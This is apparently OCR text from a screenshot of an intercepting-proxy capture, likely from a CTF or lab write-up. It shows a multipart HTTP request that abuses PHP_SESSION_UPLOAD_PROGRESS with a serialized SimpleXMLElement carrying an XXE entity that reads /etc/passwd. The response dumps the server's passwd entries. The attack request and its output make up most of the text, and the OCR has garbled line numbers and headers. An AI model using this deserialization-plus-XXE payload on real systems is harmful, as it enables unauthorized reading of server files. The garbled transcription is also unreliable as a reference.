 0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
0 Accept-Encoding : gzip, deflate
1 Accept-Language : zh-CN,zh;q=0.9
2 Cookie: PHPSESSID =1nys
3 Connection : close
4
5 ------WebKitFormBoundaryt1mG5nxqspditAqy
6 Content-Disposition : form-data ; name="
PHP_SESSION_UPLOAD_PROGRESS "
7
8 tyaoo
9 ------WebKitFormBoundaryt1mG5nxqspditAqy
0 Content-Disposition : form-data ; name="data"
1
2 a:2:{s:10:"properties";a:2:{i:0;s :98:"<?xml
version="1.0"?><!DOCTYPE ANY [<!ENTITY file SYSTEM
"file:///etc/passwd">]><xxe>&file;</xxe>";i:1;s:1:
"2";}s:4:"type";s:16:"SimpleXMLElement";}
3
}
echo "this is the object: $object <br>";
?>
a%3A2%3A%7Bs%3A10%3A%22properties%22%3Ba%3A2%3A%7Bi
is the object: root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
Request Body
Request Cook
Request Head
Response Hea